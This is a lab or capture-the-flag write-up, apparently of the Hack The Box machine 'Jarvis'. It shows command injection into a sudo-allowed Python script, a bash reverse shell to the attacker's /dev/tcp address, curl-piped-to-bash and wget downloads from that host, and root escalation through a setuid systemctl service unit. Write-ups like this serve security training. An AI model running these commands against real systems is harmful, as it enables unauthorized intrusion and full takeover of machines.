
I see the get request hit my http server, so now I try to navigate to the rs.php file, and I catch the shell.

nc -nvlp 443
listening on \[any\] 443 \...
connect to \[10.10.14.18\] from (UNKNOWN) \[10.10.10.143\] 38904
Linux jarvis 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linux
21:22:47 up 3:32, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can\'t access tty; job control turned off
\$
I can't read user.txt as www-data though.
\$ cd /home
\$ ls
pepper
\$ ls -lAh
total 4.0K
drwxr-xr-x 4 pepper pepper 4.0K Mar 5 2019 pepper
\$ cd pepper
\$ ls -lAh
total 24K
lrwxrwxrwx 1 root root 9 Mar 4 2019 .bash_history -\> /dev/null
-rw-r\--r\-- 1 pepper pepper 220 Mar 2 2019 .bash_logout
-rw-r\--r\-- 1 pepper pepper 3.5K Mar 2 2019 .bashrc
drwxr-xr-x 2 pepper pepper 4.0K Mar 2 2019 .nano
-rw-r\--r\-- 1 pepper pepper 675 Mar 2 2019 .profile
drwxr-xr-x 3 pepper pepper 4.0K Mar 4 2019 Web
-r\--r\-\-\-\-- 1 root pepper 33 Mar 5 2019 user.txt
EoP to User pepper
Anything useful in /var/www? Maybe yeah.
www-data@jarvis:/var/www\$ la
la
total 8.0K
drwxr-xr-x 2 pepper pepper 4.0K Mar 4 2019 Admin-Utilities
drwxrwxrwx 9 root root 4.0K Dec 1 21:20 html
www-data@jarvis:/var/www\$
What's in Admin-Utilities? A python script I can't execute.
www-data@jarvis:/var/www/Admin-Utilities\$ la
la
total 8.0K
-rwxr\--r\-- 1 pepper pepper 4.5K Mar 4 2019 simpler.py
Can I run this script as pepper? yes.
www-data@jarvis:/var/www/Admin-Utilities\$ sudo -l
sudo -l
Matching Defaults entries for www-data on jarvis:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin
User www-data may run the following commands on jarvis:
(pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py
What's the help output?
www-data@jarvis:/var/www/Admin-Utilities\$ sudo -u pepper /var/www/Admin-Utilities/simpler.py
< sudo -u pepper /var/www/Admin-Utilities/simpler.py
***********************************************
_ _
___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | | __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
|_| |_| |___/
@ironhackers.es
***********************************************
********************************************************
* Simpler - A simple simplifier ;) *
* Version 1.0 *
********************************************************
Usage: python3 simpler.py [options]
Options:
-h/--help : This help
-s : Statistics
-l : List the attackers IP
-p : ping an attacker IP
Ok, and based on the source code, I can't pass my rev shell directly. I add the regular bash rev shell one-liner to a rs.sh file, and place it in /tmp on the target, then make it executable. Then I change dirs to /tmp, then execute the simpler.py script with sudo as pepper, passing the bash script as a command.
$ wget -O /tmp/rs.sh [http://10.10.14.18/rs.sh](http://10.10.14.18/rs.sh)
--2020-12-01 21:44:26-- [http://10.10.14.18/rs.sh](http://10.10.14.18/rs.sh)
Connecting to 10.10.14.18:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 41 [text/x-sh]
Saving to: '/tmp/rs.sh'
0K 100% 10.3M=0s
2020-12-01 21:44:26 (10.3 MB/s) - '/tmp/rs.sh' saved [41/41]
$ chmod +x /tmp/rs.sh
$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -h
***********************************************
_ _
___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | | __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
|_| |_| |___/
@ironhackers.es
***********************************************
********************************************************
* Simpler - A simple simplifier ;) *
* Version 1.0 *
********************************************************
Usage: python3 simpler.py [options]
Options:
-h/--help : This help
-s : Statistics
-l : List the attackers IP
-p : ping an attacker IP
$ cd /tmp
$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
_ _
___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | | __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
|_| |_| |___/
@ironhackers.es
***********************************************
Enter an IP: $(bash /tmp/rs.sh)
$(bash /tmp/rs.sh)
I caught my rev shell in my other listener.
nc -nvlp 443
listening on \[any\] 443 \...
connect to \[10.10.14.18\] from (UNKNOWN) \[10.10.10.143\] 38930
pepper@jarvis:/tmp\$
User Compromise

EoP Enumeration
Ok, that's weird... It looks like I get prompted for password entry etc in the www-data shell lol.

Alright, enumerating user pepper's home dir shows that there are security logs from my IP address.
pepper@jarvis:\~\$ la Web/Logs
la Web/Logs
total 4.0K
-rw-r\--r\-- 1 root root 214 Dec 2 12:40 10.10.14.18.txt
Look's like an ajax request triggered it?
pepper@jarvis:\~\$ cat Web/Logs/10.10.14.18.txt
cat Web/Logs/10.10.14.18.txt
10.10.14.18
\-\-\-\-\-\-\-\-\-\-\-\--
Attack 1 : Level 1 : 2020-Dec-02 12:39:53 : GET /phpmyadmin/server_sql.php?ajax_request=true&ajax_page_request=true&\_nocache=1606930337330602704&token=L4%3B\*jR%40C%5C%258L9%27tD HTTP/1.1
Alright, enum script time.
curl -s <http://10.10.14.18/linux_smart_enum.sh> \| bash /dev/stdin -l 1
output saved in scans.
Ok, So php-fpm: master process (/etc/php/7.0/fpm/php-fpm.conf) is running as root. Also, python3 /root/sqli_defender.py is running as root. This is probably related to that Web/Log file I saw. There is also an uncommon setuid binary, bin/systemctl.
I dumped the full ls of the binary.
pepper@jarvis:\~/Web/Logs\$ la /bin/systemctl
la /bin/systemctl
-rwsr-x\-\-- 1 root pepper 171K Feb 17 2019 /bin/systemctl
Ok, it's owner group is that of my owned user pepper. Is there a gtfobins entry for this binary? Yes.

It's having tons of issues, I can't get the link portion of the systemctl command to work properly. OH! It's because I have to use absolute paths, not shortened paths?
Ok, now I echo my code into shell.service.
pepper@jarvis:\~\$ TF=shell.service
echo \'\[Service\]
Type=oneshot
ExecStart=/bin/bash -c \"/tmp/rs.sh\"
\[Install\]
WantedBy=multi-user.target\' \> \$TFTF=shell.service
pepper@jarvis:\~\$ echo \'\[Service\]
\> Type=oneshot
\> ExecStart=/bin/bash -c \"/tmp/rs.sh\"
\>
\> \[Install\]
\>
WantedBy=multi-user.target\' \> \$TF
pepper@jarvis:\~\$ cat shell.service
cat shell.service
\[Service\]
Type=oneshot
ExecStart=/bin/bash -c \"/tmp/rs.sh\"
\[Install\]
WantedBy=multi-user.target
Now I can link.
pepper@jarvis:\~\$ systemctl link /home/pepper/shell.service
systemctl link /home/pepper/shell.service
Created symlink /etc/systemd/system/shell.service -\> /home/pepper/shell.service.
And enable. It failed. What.
pepper@jarvis:\~\$ systemctl enable \--now shell.service
systemctl enable \--now shell.service
Created symlink /etc/systemd/system/multi-user.target.wants/shell.service -\> /home/pepper/shell.service.
Job for shell.service failed because the control process exited with error code.
See \"systemctl status shell.service\" and \"journalctl -xe\" for details.
Whats the systemctl status on it?
pepper@jarvis:\~\$ systemctl status shell.service
systemctl status shell.service
\* shell.service
Loaded: loaded (/home/pepper/shell.service; enabled; vendor preset: enabled)
Active: failed (Result: exit-code) since Wed 2020-12-02 14:03:35 EST; 48s ago
Process: 2185 ExecStart=/bin/bash -c /tmp/rs.sh (code=exited, status=127)
Main PID: 2185 (code=exited, status=127)
Dec 02 14:03:35 jarvis systemd\[1\]: Starting shell.service\...
Dec 02 14:03:35 jarvis bash\[2185\]: /bin/bash: /tmp/rs.sh: No such file or directory
Dec 02 14:03:35 jarvis systemd\[1\]: shell.service: Main process exited, code=exited, status=127/n/a
Dec 02 14:03:35 jarvis systemd\[1\]: Failed to start shell.service.
Dec 02 14:03:35 jarvis systemd\[1\]: shell.service: Unit entered failed state.
Dec 02 14:03:35 jarvis systemd\[1\]: shell.service: Failed with result \'exit-code\'.
Ohhh.... is this because only www-data has exec on /tmp/rs.sh? No, it's gloablly executable.
pepper@jarvis:\~\$ la /tmp
la /tmp
total 8.0K
-rwxrwxrwx 1 www-data www-data 41 Dec 1 21:34 rs.sh
-rw-r\--r\-- 1 pepper pepper 100 Dec 2 13:46 tmp.KsmfZJlTat.service
Can I put the same rs.sh in /home/pepper/?
pepper@jarvis:\~\$ cat /tmp/rs.sh
cat /tmp/rs.sh
bash -i \>& /dev/tcp/10.10.14.18/443 0\>&1
pepper@jarvis:\~\$ cat /tmp/rs.sh \> rs.sh
cat /tmp/rs.sh \> rs.sh
pepper@jarvis:\~\$ la
la
total 36K
lrwxrwxrwx 1 root root 9 Mar 4 2019 .bash_history -\> /dev/null
-rw-r\--r\-- 1 pepper pepper 220 Mar 2 2019 .bash_logout
-rw-r\--r\-- 1 pepper pepper 3.5K Mar 2 2019 .bashrc
drwxr-xr-x 2 pepper pepper 4.0K Mar 2 2019 .nano
-rw-r\--r\-- 1 pepper pepper 675 Mar 2 2019 .profile
drwxr-xr-x 3 pepper pepper 4.0K Mar 4 2019 Web
-rw-r\--r\-- 1 pepper pepper 41 Dec 2 14:07 rs.sh
-rw-r\--r\-- 1 pepper pepper 97 Dec 2 13:58 shell.service
-rw-r\--r\-- 1 pepper pepper 100 Dec 2 13:38 temp.service
-r\--r\-\-\-\-- 1 root pepper 33 Mar 5 2019 user.txt
pepper@jarvis:\~\$ chmod 777 rs.sh
chmod 777 rs.sh
Fix the reference in the .service file.
pepper@jarvis:\~\$ TF=shell.service
echo \'\[Service\]
Type=oneshot
ExecStart=/bin/bash -c \"/home/pepper/rs.sh\"
\[Install\]
WantedBy=multi-user.target\' \> \$TF
TF=shell.service
\> echo \'\[Service\]
\> Type=oneshot
\> ExecStart=/bin/bash -c \"/home/pepper/rs.sh\"
\>
\> \[Install\]
\> WantedBy=multi-user.target\' \> \$TF
Then link and execute.
pepper@jarvis:\~\$ systemctl link /home/pepper/shell.service
systemctl link /home/pepper/shell.service
Created symlink /etc/systemd/system/shell.service -\> /home/pepper/shell.service.
pepper@jarvis:\~\$ systemctl enable \--now /home/pepper/shell.service
systemctl enable \--now /home/pepper/shell.service
Created symlink /etc/systemd/system/multi-user.target.wants/shell.service -\> /home/pepper/shell.service.

And my shell is caught!
root@kali# nc -nvlp 443
listening on \[any\] 443 \...
connect to \[10.10.14.18\] from (UNKNOWN) \[10.10.10.143\] 46972
bash: cannot set terminal process group (2299): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/#
root Compromise